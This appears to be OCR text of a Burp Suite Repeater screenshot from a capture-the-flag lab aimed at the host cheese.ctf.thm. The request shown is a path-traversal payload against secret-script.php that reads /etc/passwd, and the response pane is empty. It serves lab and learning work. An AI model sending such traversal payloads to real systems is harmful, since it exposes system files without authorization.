 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.11.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
1 × +
Send Cancel < > Target: http://cheese.ctf.thm HTTP/1
Request
Pretty Raw Hex \n
1 GET /secret-script.php?file=
../../../../../../../etc/passwd HTTP/1.1
2 Host: cheese.ctf.thm
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/132.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8
7 Sec-GPC: 1
8 Accept-Language: en-US,en;q=0.7
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Search 0 highlights
Response
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Inspector
Notes
Ready
Event log All issues Memory: 140.3MB
ENG 19:35
01/22/2025